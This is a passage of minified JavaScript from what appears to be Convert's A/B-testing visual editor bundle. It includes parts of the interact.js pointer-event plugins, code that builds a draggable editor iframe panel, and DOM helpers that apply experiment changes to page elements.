n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget;n.pointerWasMoved||Bn({interaction:n,eventTarget:o,pointer:i,event:r,type:"tap"},e)}(t,e)},"interactions:cancel":function(t,e){qn(t),Bn(t,e)}},PointerEvent:$n,fire:Bn,collectEventTargets:Wn,defaults:{holdDuration:600,ignoreFrom:null,allowFrom:null,origin:{x:0,y:0}},types:{down:!0,move:!0,up:!0,cancel:!0,tap:!0,doubletap:!0,hold:!0}};function Bn(t,e){var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget,a=t.type,s=t.targets,c=void 0===s?Wn(t,e):s,l=new $n(a,i,r,o,n,e.now());e.fire("pointerEvents:new",{pointerEvent:l});for(var u={interaction:n,pointer:i,event:r,eventTarget:o,targets:c,type:a,pointerEvent:l},p=0;p<c.length;p++){var d=c[p];for(var f in d.props||{})l[f]=d.props[f];var h=K(d.eventable,d.node);if(l._subtractOrigin(h),l.eventable=d.eventable,l.currentTarget=d.node,d.eventable.fire(l),l._addOrigin(h),l.immediatePropagationStopped||l.propagationStopped&&p+1<c.length&&c[p+1].node!==l.currentTarget)break}if(e.fire("pointerEvents:fired",u),"tap"===a){var v=l.double?Bn({interaction:n,pointer:i,event:r,eventTarget:o,type:"doubletap"},e):l;n.prevTap=v,n.tapTime=v.timeStamp}return l}function Wn(t,e){var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget,a=t.type,s=n.getPointerIndex(i),c=n.pointers[s];if("tap"===a&&(n.pointerWasMoved||!c||c.downTarget!==o))return[];for(var l=$(o),u={interaction:n,pointer:i,event:r,eventTarget:o,type:a,path:l,targets:[],node:null},p=0;p<l.length;p++){var d=l[p];u.node=d,e.fire("pointerEvents:collect-targets",u)}return"hold"===a&&(u.targets=u.targets.filter((function(t){var e,i;return t.eventable.options.holdDuration===(null==(e=n.pointers[s])||null==(i=e.hold)?void 0:i.duration)}))),u.targets}function qn(t){var e=t.interaction,n=t.pointerIndex,i=e.pointers[n].hold;i&&i.timeout&&(clearTimeout(i.timeout),i.timeout=null)}var Gn=Object.freeze({__proto__:null,default:Yn});function Xn(t){var e=t.interaction;e.holdIntervalHandle&&(clearInterval(e.holdIntervalHandle),e.holdIntervalHandle=null)}var Un={id:"pointer-events/holdRepeat",install:function(t){t.usePlugin(Yn);var e=t.pointerEvents;e.defaults.holdRepeatInterval=0,e.types.holdrepeat=t.actions.phaselessTypes.holdrepeat=!0},listeners:["move","up","cancel","endall"].reduce((function(t,e){return t["pointerEvents:".concat(e)]=Xn,t}),{"pointerEvents:new":function(t){var e=t.pointerEvent;"hold"===e.type&&(e.count=(e.count||0)+1)},"pointerEvents:fired":function(t,e){var n=t.interaction,i=t.pointerEvent,r=t.eventTarget,o=t.targets;if("hold"===i.type&&o.length){var a=o[0].eventable.options.holdRepeatInterval;a<=0||(n.holdIntervalHandle=setTimeout((function(){e.pointerEvents.fire({interaction:n,eventTarget:r,type:"hold",pointer:i,event:i},e)}),a))}}})},Kn=Un,Zn={id:"pointer-events/interactableTargets",install:function(t){var e=t.Interactable;e.prototype.pointerEvents=function(t){return B(this.events.options,t),this};var n=e.prototype._backCompatOption;e.prototype._backCompatOption=function(t,e){var i=n.call(this,t,e);return i===this&&(this.events.options[t]=e),i}},listeners:{"pointerEvents:collect-targets":function(t,e){var n=t.targets,i=t.node,r=t.type,o=t.eventTarget;e.interactables.forEachMatch(i,(function(t){var e=t.events,a=e.options;e.types[r]&&e.types[r].length&&t.testIgnoreAllow(a,i,o)&&n.push({node:i,eventable:e,props:{interactable:t}})}))},"interactable:new":function(t){var e=t.interactable;e.events.getRect=function(t){return e.getRect(t)}},"interactable:set":function(t,e){var n=t.interactable,i=t.options;B(n.events.options,e.pointerEvents.defaults),B(n.events.options,i.pointerEvents||{})}}},Jn=Zn,Qn={id:"pointer-events",install:function(t){t.usePlugin(Gn),t.usePlugin(Kn),t.usePlugin(Jn)}},ti=Qn,ei={id:"reflow",install:function(t){var e=t.Interactable;t.actions.phases.reflow=!0,e.prototype.reflow=function(e){return function(t,e,n){for(var i=t.getAllElements(),r=n.window.Promise,o=r?[]:null,a=function(){var a=i[s],c=t.getRect(a);if(!c)return 1;var l,u=xt(n.interactions.list,(function(n){return n.interacting()&&n.interactable===t&&n.element===a&&n.prepared.name===e.name}));if(u)u.move(),o&&(l=u._reflowPromise||new r((function(t){u._reflowResolve=t})));else{var p=X(c),d=function(t){return{coords:t,get page(){return this.coords.page},get client(){return this.coords.client},get timeStamp(){return this.coords.timeStamp},get pageX(){return this.coords.page.x},get pageY(){return this.coords.page.y},get clientX(){return this.coords.client.x},get clientY(){return this.coords.client.y},get pointerId(){return this.coords.pointerId},get target(){return this.coords.target},get type(){return this.coords.type},get pointerType(){return this.coords.pointerType},get buttons(){return this.coords.buttons},preventDefault:function(){}}}({page:{x:p.x,y:p.y},client:{x:p.x,y:p.y},timeStamp:n.now()});l=function(t,e,n,i,r){var o=t.interactions.new({pointerType:"reflow"}),a={interaction:o,event:r,pointer:r,eventTarget:n,phase:"reflow"};o.interactable=e,o.element=n,o.prevEvent=r,o.updatePointer(r,r,n,!0),it(o.coords.delta),Xt(o.prepared,i),o._doPhase(a);var s=t.window.Promise,c=s?new s((function(t){o._reflowResolve=t})):void 0;return o._reflowPromise=c,o.start(i,e,n),o._interacting?(o.move(a),o.end(r)):(o.stop(),o._reflowResolve()),o.removePointer(r,r),c}(n,t,a,e,d)}o&&o.push(l)},s=0;s<i.length&&!a();s++);return o&&r.all(o).then((function(){return t}))}(this,e,t)}},listeners:{"interactions:stop":function(t,e){var n=t.interaction;"reflow"===n.pointerType&&(n._reflowResolve&&n._reflowResolve(),function(t,e){t.splice(t.indexOf(e),1)}(e.interactions.list,n))}}},ni=ei;if(pn.use(ve),pn.use(je),pn.use(ti),pn.use($e),pn.use(Hn),pn.use(de),pn.use(Lt),pn.use(qt),pn.use(ni),pn.default=pn,"object"===i(t)&&t)try{t.exports=pn}catch(e){}return pn.default=pn,pn}()},679:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isV3EditorControl=e.getV3IframeContainer=e.log=void 0;const i=n(472);e.log=function(t){console.log(`%cConvert VE: ${t}`,"border: 1px solid #40b040; border-radius: 10px; padding: 3px 8px 2px 8px; background: #00ff0030; color: #008000")},e.getV3IframeContainer=function(){return document.getElementById(i.V3_IFRAME_ID)},e.isV3EditorControl=function(t){const e=document.getElementById(i.V3_IFRAME_CONTAINER_ID),n=document.getElementById(i.V3_IFRAME_TOGGLE_ID);return e&&([e,n].includes(t)||e.contains(t)||n.contains(t))}},295:function(t,e){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),e.capitalizeString=void 0;class i{static getNodeFromSelector(t){var e;return null!==(e=document.querySelector(t))&&void 0!==e?e:null}}e.default=i,n=i,i.convertStylesheetId="__convert_styles",i.getBodyChildNodes=(t=!0)=>{const e=t?document.querySelector("body").cloneNode(!0):document.querySelector("body");return t&&([...e.querySelectorAll("body *")].filter((t=>t.onclick||t.onmousedown||t.onmouseup)).forEach((t=>["onclick","onmousedown","onmouseup"].forEach((e=>{t[e]&&(t.setAttribute("conv_"+e,t.getAttribute(e)),t.removeAttribute(e))})))),[...e.querySelectorAll("body a")].filter((t=>t.getAttribute("href"))).forEach((t=>{t.setAttribute("conv_href",t.getAttribute("href")),t.removeAttribute("href")})),[...e.querySelectorAll("body *")].forEach((t=>t.addEventListener("click",(t=>{t.stopPropagation(),t.preventDefault()}),{capture:!0})))),[...e.children].filter((t=>"SCRIPT"!==t.tagName&&"convert_root"!==t.id))},i.removeCustomCss=()=>{document.querySelectorAll("#"+n.convertStylesheetId).forEach((t=>t.remove()))},i.applyCustomCss=t=>{const e=document.createElement("style");e.id=n.convertStylesheetId,e.innerHTML=t,document.head.appendChild(e)},i.setBodyChildren=(t,e=!1)=>{const n=document.querySelector("body");Array.from(n.children).forEach((t=>{var e;"SCRIPT"!==t.tagName&&"convert_root"!==t.id&&(null===(e=t.parentNode)||void 0===e||e.removeChild(t))})),t.forEach((t=>{n.appendChild(e?t:t.cloneNode(!0))}))},i.escapeCssSelector=(t,e=!1)=>null==t?void 0:t.replaceAll(/([^\\]?)\\+(\d+)/g,e?"$1\\\\$2":"$1\\$2"),e.capitalizeString=function(t){var e;return String(null!==(e=null==t?void 0:t[0])&&void 0!==e?e:"").toUpperCase()+String(null!=t?t:"").slice(1)}},964:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},773:function(t,e,n){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});const r=i(n(360)),o=n(355);e.default=function(){const t=document.createElement("div");return t.setStyle({display:"none",cursor:"pointer",position:"fixed",right:"25px",top:"25px",zIndex:"999999",width:"24px",height:"24px",fill:"white",transition:".5s ease",boxShadow:"0 0 20px 9px black",background:"black",outline:"none"}),t.innerHTML=(0,r.default)(),t.title="Click to open the Convert Visual Editor",t.id=o.V3_IFRAME_TOGGLE_ID,document.body.appendChild(t),t}},710:function(t,e,n){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});const r=i(n(496)),o=i(n(356)),a=n(355);Element.prototype.setStyle||(Element.prototype.setStyle=function(t){Object.assign(this.style,t)});const s=345;function c(t){const e=40,n=t.getBoundingClientRect(),i=window.visualViewport||{width:window.innerWidth,height:window.innerHeight};t.style.transition="all .5s ease",setTimeout((()=>{t.style.transition=""}),600),(n.left+n.width>i.width||n.left<0)&&(n.left<0?t.style.left="40px":t.style.left=i.width-s-e+"px",425>i.width&&(t.style.width=i.width-80+"px")),(n.top+n.height>i.height||n.top<0)&&(t.style.top="40px",e+n.height>i.height&&(t.style.height=i.height-80+"px"))}function l(t){let{x:e,y:n}=t.target.dataset;e=(parseFloat(e)||0)+t.deltaRect.left,n=(parseFloat(n)||0)+t.deltaRect.top,t.rect.height>=200&&t.target.setStyle({height:`${Math.max(200,t.rect.height)}px`,width:"345px"}),Object.assign(t.target.dataset,{x:e,y:n})}function u(t){c(t.target),delete t.target.dataset.x,delete t.target.dataset.y}e.default=function(t){const e=document.createElement("div");e.id=a.V3_IFRAME_CONTAINER_ID,e.setStyle({position:"fixed",zIndex:"2147483647",left:"50px",top:"50px",width:"345px",height:"150px",border:"0",boxSizing:"border-box",userSelect:"none",touchAction:"none",display:"flex",flexDirection:"column",borderRadius:"9px",boxShadow:"rgba(0, 0, 0, 0.3) 0px 1px 7px 0px",borderBottomLeftRadius:"10px",borderBottomRightRadius:"10px",overflow:"hidden",transition:"height 0.5s ease"});const n=document.createElement("div");n.setStyle({position:"relative",flex:"1",width:"100%",boxSizing:"border-box",borderBottom:"3px solid #cccccc",zIndex:"1"});const i=document.createElement("iframe");i.setStyle({border:"0",boxSizing:"border-box",width:"100%",height:"100%",backgroundColor:"transparent",pointerEvents:"none"}),i.src=`https://appdev.convert.com:3000/accounts/${t.config.accountId}/projects/${t.config.projectId}/experiences/${t.config.experienceId}/editor/v3`,i.onload=()=>{setTimeout((()=>{i.style.pointerEvents="auto"}),1e3)},i.setAttribute("allowtransparency","true"),i.id=a.V3_IFRAME_ID,n.appendChild(i),e.appendChild(n),document.body.appendChild(e);const s=document.createElement("div");s.setStyle({position:"absolute",bottom:"0",left:"0",width:"100%",height:"6px",background:"transparent",zIndex:"2147483650"}),e.appendChild(s);const p=document.createElement("div");p.id=a.V3_OVERLAY_HEADER_ID,p.setStyle({position:"absolute",top:"0",left:"125px",width:"220px",height:"43px",zIndex:"2147483648",background:"transparent",display:"none",flexDirection:"row",justifyContent:"flex-end",alignItems:"center",padding:"0px 8px",boxSizing:"border-box",pointerEvents:"auto"});const d=document.createElement("button");if(d.title="Close Convert Visual Editor",d.innerHTML=(0,o.default)(),d.setStyle({display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",boxSizing:"border-box",backgroundColor:"rgba(255, 255, 255, 0.9)",outline:"0",border:"0",margin:"0",cursor:"pointer",userSelect:"none",verticalAlign:"middle",textDecoration:"none",textAlign:"center",flex:"0 0 auto",fontSize:"1.5rem",padding:"8px",borderRadius:"50%",overflow:"visible",color:"#4c5b70",transition:"background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),p.appendChild(d),d.addEventListener("click",t.onClose),e.appendChild(p),(0,r.default)(p).draggable({listeners:{move(t){const n=parseInt(e.style.left)||0,i=parseInt(e.style.top)||0;e.style.left=n+t.dx+"px",e.style.top=i+t.dy+"px"},end(t){c(e)}}}),window.matchMedia("(pointer:fine)").matches)(0,r.default)(e).resizable({edges:{top:!1,left:!1,bottom:!0,right:!1},listeners:{start(t){i.style.pointerEvents="none",p.style.pointerEvents="none"},move:l,end(t){u(t),setTimeout((()=>{i.style.pointerEvents="auto",p.style.pointerEvents="auto"}),100)}}});else{const t=document.createElement("div");t.setStyle({position:"absolute",bottom:"-12px",right:"-12px",width:"24px",height:"24px",backgroundColor:"#40404080",border:"solid 2px #ffffffc0",borderRadius:"100%",cursor:"nw-resize",zIndex:"2147483649"}),n.appendChild(t),(0,r.default)(e).resizable({manualStart:!0,edges:{top:!1,left:!1,bottom:!0,right:!1},listeners:{start(t){i.style.pointerEvents="none",p.style.pointerEvents="none"},move:l,end(t){u(t),setTimeout((()=>{i.style.pointerEvents="auto",p.style.pointerEvents="auto"}),100)}}}),(0,r.default)(t).on("down",(function(t){t.interaction.start({name:"resize",edges:{bottom:!0}},(0,r.default)(e),e)}))}return e.showHeader=()=>{e.isExpanded||(p.style.display="flex"),setTimeout((()=>{if(!e.isExpanded){e.style.transition="",e.style.transition="height 0.5s ease",e.offsetHeight;const t=(window.visualViewport||{width:window.innerWidth,height:window.innerHeight}).height-100;e.style.height=`${t}px`,setTimeout((()=>{e.style.transition=""}),500)}}),1e3)},e}},356:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=()=>'<svg\n  viewBox="0 0 24 24"\n  aria-hidden="true"\n  tabIndex="-1"\n  data-ga-event-category="material-icons"\n  data-ga-event-action="click"\n  data-ga-event-label="Close"\n  style="width: 16px; height: 16px; fill: #647790; outline: none;"\n>\n  <path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />\n</svg>'},360:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=()=>'<svg width="20px" height="24px" viewBox="0 0 20 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n    <title>Style / Icon / 24 / custom / i-logo-convert</title>\n    <defs>\n        <path d="M2.69,6.19741774 L2,7.84673053 L4.32,13.0045814 L6.45,7.58683882 L2.69,6.19741774 Z M9.62,5.51770096 L5.45,15.513536 L7.86,20.8912953 L13.38,6.8971262 L9.62,5.51770096 Z M22,7.00708038 L20.38,6.00749688 L13.3,24 L8.6,24 L16.6,4.63806747 L14.5,4.63806747 L20.5,0 L22,7.00708038 Z" id="path-1"></path>\n    </defs>\n    <g id="Sprites" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="convert-sprite-newX-24-redbg" transform="translate(-266.000000, -48.000000)">\n            <g id="Style-/-Icon-/-24-/-custom-/-i-logo-convert" transform="translate(264.000000, 48.000000)">\n                <mask id="mask-2" fill="white">\n                    <use xlink:href="#path-1"></use>\n                </mask>\n                <use id="Mask" fill="#000000" fill-rule="nonzero" xlink:href="#path-1"></use>\n                <g id="Group" mask="url(#mask-2)" fill="#FFFFFF">\n                    <g id="🎨-color">\n                        <rect id="bg" x="0" y="0" width="24" height="24"></rect>\n                    </g>\n                </g>\n            </g>\n        </g>\n    </g>\n</svg>'},355:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.OPACITY_TIMEOUT=e.V3_OVERLAY_HEADER_ID=e.V3_IFRAME_TOGGLE_ID=e.V3_IFRAME_CONTAINER_ID=e.V3_IFRAME_ID=void 0,e.V3_IFRAME_ID="convert-visual-editor-iframe",e.V3_IFRAME_CONTAINER_ID="convert-visual-editor-iframe-container",e.V3_IFRAME_TOGGLE_ID="convert-visual-editor-toggle-button",e.V3_OVERLAY_HEADER_ID="convert-visual-editor-overlay-header",e.OPACITY_TIMEOUT="0.4s"},472:function(t,e,n){"use strict";var i=this&&this.__awaiter||function(t,e,n,i){return new(n||(n=Promise))((function(r,o){function a(t){try{c(i.next(t))}catch(t){o(t)}}function s(t){try{c(i.throw(t))}catch(t){o(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((i=i.apply(t,e||[])).next())}))},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.V3_OVERLAY_HEADER_ID=e.V3_IFRAME_TOGGLE_ID=e.V3_IFRAME_CONTAINER_ID=e.V3_IFRAME_ID=void 0,n(367);const o=r(n(773)),a=r(n(710)),s=n(355);Object.defineProperty(e,"V3_IFRAME_ID",{enumerable:!0,get:function(){return s.V3_IFRAME_ID}}),Object.defineProperty(e,"V3_IFRAME_CONTAINER_ID",{enumerable:!0,get:function(){return s.V3_IFRAME_CONTAINER_ID}}),Object.defineProperty(e,"V3_IFRAME_TOGGLE_ID",{enumerable:!0,get:function(){return s.V3_IFRAME_TOGGLE_ID}}),Object.defineProperty(e,"V3_OVERLAY_HEADER_ID",{enumerable:!0,get:function(){return s.V3_OVERLAY_HEADER_ID}}),Element.prototype.setStyle||(Element.prototype.setStyle=function(t){Object.assign(this.style,t)});class c{}e.default=c,c.load=()=>i(void 0,void 0,void 0,(function*(){var t;let e;try{if(e=JSON.parse(null!==(t=sessionStorage.getItem("convertLoadVisualEditor"))&&void 0!==t?t:"{}"),!e.accountId||!e.projectId||!e.experienceId)return}catch(t){return}const n=(0,o.default)();let i=null,r=!0;function c(t){t?(i||(i=(0,a.default)({config:{accountId:e.accountId,projectId:e.projectId,experienceId:e.experienceId},onClose:()=>c(!1)})),i.style.opacity="0",i.style.display="flex",i.style.transition=`opacity ${s.OPACITY_TIMEOUT} ease`,setTimeout((()=>{i.style.opacity="1"}),10),n.style.display="none",r=!0):(i&&(i.style.transition=`opacity ${s.OPACITY_TIMEOUT} ease`,i.style.opacity="0",setTimeout((()=>{i.style.display="none"}),1e3*parseFloat(s.OPACITY_TIMEOUT))),n.style.display="block",r=!1)}n.addEventListener("click",(()=>{c(!0)})),window.addEventListener("resize",(()=>{window.convertVisualEditorDebounce&&clearTimeout(window.convertVisualEditorDebounce),window.convertVisualEditorDebounce=setTimeout((()=>{if(window.convertVisualEditorDebounce=void 0,r&&i){const t=i.getBoundingClientRect(),e=window.visualViewport||{width:window.innerWidth,height:window.innerHeight};(t.top+t.height>e.height||t.top<0)&&(i.style.top="40px")}}),500)}),!0),c(!0)})),c.init=()=>{var t,e;null===(e=null===(t=document.getElementById(s.V3_IFRAME_CONTAINER_ID))||void 0===t?void 0:t.showHeader)||void 0===e||e.call(t)},c.expand=()=>{const t=document.getElementById(s.V3_IFRAME_CONTAINER_ID);if(!t)return;if(t.isExpanded)return;const e={left:t.style.left,top:t.style.top,width:t.style.width,height:t.style.height,position:t.style.position};sessionStorage.setItem("convertVisualEditorExpandedState",JSON.stringify(e)),t.style.transition="",t.style.display="none";const n=window.visualViewport||{width:window.innerWidth,height:window.innerHeight};t.style.position="fixed",t.style.left="0px",t.style.top="0px",t.style.width=`${n.width}px`,t.style.height=`${n.height}px`,t.style.zIndex="2147483647",t.isExpanded=!0;const i=document.getElementById("convert-visual-editor-overlay-header");i&&(i.style.display="none");const r=t.querySelector('[style*="z-index: 2147483650"]');r&&(r.style.display="none",r.style.cursor="default");const o=t.querySelector('[style*="cursor: nw-resize"]');o&&(o.style.display="none",o.style.cursor="default"),document.body.style.overflow="hidden",setTimeout((()=>{t.style.opacity="0",t.style.display="flex",t.style.transition=`opacity ${s.OPACITY_TIMEOUT} ease`,setTimeout((()=>{t.style.opacity="1"}),10)}),50)},c.unexpand=()=>{const t=document.getElementById(s.V3_IFRAME_CONTAINER_ID);if(!t)return void console.log("No iframe container found to unexpand");if(!t.isExpanded)return;t.style.display="none";const e=sessionStorage.getItem("convertVisualEditorExpandedState");if(e)try{const n=JSON.parse(e);t.style.position=n.position||"fixed",t.style.left=n.left||"40px",t.style.top=n.top||"40px",t.style.width=n.width||"345px",t.style.height=n.height||"600px",t.style.zIndex="2147483647"}catch(e){console.error("Failed to restore iframe container state:",e),t.style.position="fixed",t.style.left="40px",t.style.top="40px",t.style.width="345px",t.style.height="600px",t.style.zIndex="2147483647"}else t.style.position="fixed",t.style.left="40px",t.style.top="40px",t.style.width="345px",t.style.height="600px",t.style.zIndex="2147483647";t.isExpanded=!1;const n=document.getElementById("convert-visual-editor-overlay-header");n&&(n.style.display="flex");const i=t.querySelector('[style*="z-index: 2147483650"]');i&&(i.style.display="block",i.style.cursor="ns-resize");const r=t.querySelector('[style*="cursor: nw-resize"]');r&&(r.style.display="block",r.style.cursor="nw-resize"),document.body.style.overflow="",setTimeout((()=>{t.style.opacity="0",t.style.display="flex",t.style.transition=`opacity ${s.OPACITY_TIMEOUT} ease`,setTimeout((()=>{t.style.opacity="1"}),10)}),50)}},367:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Element.prototype.setStyle=function(t){Object.assign(this.style,t)}}},n={};function i(t){var r=n[t];if(void 0!==r)return r.exports;var o=n[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,i),o.loaded=!0,o.exports}i.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var r={};!function(){"use strict";var t=r;Object.defineProperty(t,"__esModule",{value:!0});const e=i(295);i(964);const n=i(679),o={rearrange(t,e){var n;const i=null==t?void 0:t.parentElement,r=e>[...i.children].findIndex((e=>e.id===t.id))?e+1:e;null===(n=null==t?void 0:t.setAttribute)||void 0===n||n.call(t,"data-convert",""),e<i.children.length-1?null==i||i.insertBefore(t,null==i?void 0:i.children.item(r)):null==i||i.appendChild(t)},safeSetAttribute(t,e,n){if(t){const i=document.querySelector(t);i&&(i[e]=n)}},replaceCustomVariables(t){return this.variables&&"object"==typeof this.variables?t.replaceAll(/{{(\w+)}}/g,((t,e)=>e in this.variables?this.variables[e]:t)):t},applyStyles(t,e,n,i){var r;if(n=JSON.parse(n),t){let o="";Object.keys(n).forEach((r=>{const a=r.replaceAll(/([A-Z])/g,(t=>"-"+t.toLowerCase()));if("backgroundImage"===r)i?(o+="position: relative; overflow: hidden; ",this.insertAdjacentHTML(t,"beforeend",`<img data-selector="${e}" src="${n[r]}" alt="" style="position: absolute; left: 0; top: 0; width: 100%; z-index: 9999;" />`)):o+=`${a}: url('${n[r]}'); `;else{const t=n[r],e=["left","top","width","height","bottom","right"].includes(r)&&String(parseInt(t))===String(t)?"px":"";o+=`${a}: ${t}${e} ${["left","top","bottom","right"].includes(r)?"!important":""}; `}})),t.style.cssText+=o,null===(r=null==t?void 0:t.setAttribute)||void 0===r||r.call(t,"data-convert","")}return this},insertAdjacentHTML(t,e,n,i,r){if(!this.skipInsertedElements)switch(null==t||t.insertAdjacentHTML(e,this.replaceCustomVariables(n).replace(/<([a-zA-Z][a-zA-Z0-9-]*)\b([^>]*)>/gm,"<$1$2 data-convert>")),e){case"beforebegin":return null==t?void 0:t.previousElementSibling;case"afterbegin":return null==t?void 0:t.firstChild;case"beforeend":return null==t?void 0:t.lastChild;case"afterend":return null==t?void 0:t.nextElementSibling}},matchUrl(t,e){const n=t.substring(0,t.indexOf("?")<0?t.length:t.indexOf("?"));if(n===e||t===e)return!0;try{if(e.startsWith("http://www.")||e.startsWith("https://www.")?(e.startsWith("http://www.")&&(e=e.replace("http://www.","http://(www.)?")),e.startsWith("https://www.")&&(e=e.replace("https://www.","https://(www.)?"))):e.startsWith("http://")?e=e.replace("http://","http://(www.)?"):e.startsWith("https://")&&(e=e.replace("https://","https://(www.)?")),e.endsWith("/")||(e+="/"),n.match(e+"?$"))return!0}catch(t){return!1}return!1},about(){return"I am T:v1"},applyChange(t,i,r,o){var a,s,c,l,u,p;const d=new URLSearchParams(location.search);["visualEditor","_conv_eignore","_conv_eforce","convert_action","convert_e","convert_v"].forEach((t=>d.delete(t)));const f=d.size?"?"+d.toString():"";if(r&&!this.matchUrl(window.location.origin+window.location.pathname+f+window.location.hash,r))return!0;if(i.lockToDevice&&((null!==(a=i.lockToDevice.minWidth)&&void 0!==a?a:0)>=window.innerWidth||(null!==(s=i.lockToDevice.maxWidth)&&void 0!==s?s:9e4)<window.innerWidth))return(0,n.log)(`change to <${t}> is ignored for the current device screen width (${window.innerWidth}px). Locked to ${JSON.stringify(i.lockToDevice)}`),!0;const h=i.originalSelector!==t&&i.originalSelector?i.originalSelector:t,v=[...null!==(c=document.querySelectorAll(h))&&void 0!==c?c:[]];if(!window.__convertVisualEditorAppLoaded)switch(null===(l=i.popupTrigger)||void 0===l?void 0:l.type){case"click":case"load":v.forEach((t=>{var e;!function(t,e,n){var i;const r=String(null!==(i=t.getAttribute(e))&&void 0!==i?i:"").trim().replaceAll(new RegExp(String.raw`\s*(window\.)?convertPopups.open\('[^']+'\);?\s*`,"g"),"");t.setAttribute(e,`window.convertPopups.open('${n}'); ${r.trim()}`)}(t,"on"+(null===(e=i.popupTrigger)||void 0===e?void 0:e.type),i.popupTrigger.id)}));break;case"scroll":window.convertPopups.registerScrollTrigger(h,i.popupTrigger.id)}if(!v.length)return null;i.elementId&&(v[0].id=i.elementId,null===(p=null===(u=v[0])||void 0===u?void 0:u.setAttribute)||void 0===p||p.call(u,"data-convert","")),o&&v.forEach((t=>{t.dataset.convertChangeId!==String(o)&&(t.dataset.convertChangeId=String(o))})),i.outerHtml&&v.forEach(((t,e)=>{var n,r,o,a;if(!(null==t?void 0:t.parentNode))return;const s=t.parentNode,c=Array.from(s.children).indexOf(t),l=document.createElement("div"),u=this.replaceCustomVariables(i.outerHtml);l.innerHTML="<"===u.trim().slice(0,1)&&">"===u.trim().slice(-1)?u:`<div>${u}</div>`,(null!==(n=i.assignedElementId)&&void 0!==n?n:t.id)&&(l.children[0].id=null!==(r=i.assignedElementId)&&void 0!==r?r:t.id),null===(a=null===(o=l.childNodes[0])||void 0===o?void 0:o.setAttribute)||void 0===a||a.call(o,"data-convert",""),s.replaceChild(l.childNodes[0],t),v[e]=s.children[c]})),i.innerText&&v.forEach((t=>{var e;const n=document.createElement("textarea");n.innerHTML=this.replaceCustomVariables(i.innerText),t.innerText=n.value,null===(e=null==t?void 0:t.setAttribute)||void 0===e||e.call(t,"data-convert",""),n.remove()}));const g=[];return i.insertHtml&&v.forEach((n=>{Object.keys(i.insertHtml).forEach((r=>{if(i.insertHtml[r]){const a=this.insertAdjacentHTML(n,r,i.insertHtml[r],t);if(!(a instanceof HTMLElement))return;a.dataset[`convertInsert${(0,e.capitalizeString)(r)}Html`]=t,o&&a.dataset.convertChangeId!==String(o)&&(a.dataset.convertChangeId=String(o)),g.push(a)}}))})),i.insertImage&&v.forEach((t=>{const e=this.insertAdjacentHTML(t,"afterbegin",i.insertImage);g.push(e)})),i.imageSourceSet&&v.forEach((t=>{const e=this.insertAdjacentHTML(t,"afterbegin",i.imageSourceSet);g.push(e)})),i.styles&&v.forEach((e=>{this.applyStyles(e,t,i.styles,i.setImageAsBadge)})),i.rearrange>=0&&this.rearrange(v[0],i.rearrange),{elements:v,insertedElements:g}}};t.default=o}(),t=r}(),window.convert_temp=window.convert_temp||{},convert_temp.toolkit=t.default}();
		
			
			window.convert = window.convert || {};
			if (window.convert_temp) {
				if (convert_temp.jQuery) convert.$ = convert_temp.jQuery;
				convert.T = window.convert_temp.toolkit;
				delete window.convert_temp;
			}
			
		
		const convertMap={"fire":"I","args":"k","err":"S","removeListeners":"_","experience":"yi","variation":"bi","matching":"Qr","match_type":"Yr","segments":"Mh","splitTests":"Jh","enableVariation":"Yh","triggerExperimentVariation":"Zh","triggerExperienceVariation":"Xh","variationId":"ta","assignVariation":"ia","executeMissingDataExperiences":"sa","visitorId":"oa","triggerIntegrations":"ra","checkExperiments":"ha","checkExperiences":"aa","doNotRunExperiences":"ca","disableExperience":"la","enableExperience":"da","disableVariation":"ua","executeExperiment":"va","executeExperience":"fa","executeExperienceLooped":"wa","experiences":"ya","breakExecution":"ka","isPreview":"Oa","debugData":"Ma","splitTest":"Ca","global_js":"Pa","variations":"Ra","changes":"qa","placeholders":"Ua","settings":"Ga","project":"za","putData":"Za","bucketing":"Xa","eventType":"tc","runVariation":"cc","locations":"dc","trigger":"uc","firstTime":"vc","isQAOverlay":"gc","previewExperience":"fc","isAudienceAgnostic":"mc","decidedVariation":"wc","selectVariationById":"yc","visitorProperties":"bc","forcedExperience":"Sc","enableTracking":"_c","environment":"Oc","experience_id":"Mc","variation_id":"Cc","experienceName":"Dc","experience_name":"jc","variationName":"Ec","global_css":"Tc","split_original":"Vc","consentRequired":"Gc","secure":"Hc","forceCookieSecure":"Yc","experiencesGoals":"vl","goals":"gl","currentData":"ml","tld":"Cl","hosts":"Dl","domains":"jl","os":"El","geo":"Ll","weather":"Tl","campaign":"Rl","sessionHash":"Hl","archived_experiences":"Yl","returning":"Xl","activatedFirstTime":"pd","activated_first_time":"md","isPreviewURL":"yd","segmentId":"Sd","selectCustomSegmentsByIds":"_d","goalId":"Md","projectId":"Cd","goal_id":"Dd","triggerConversion":"ou","triggerConversions":"hu","sendRevenue":"au","fromAutoPickRevenue":"lu","transactionId":"du","amount":"uu","productsCount":"vu","forceMultiple":"gu","pushRevenu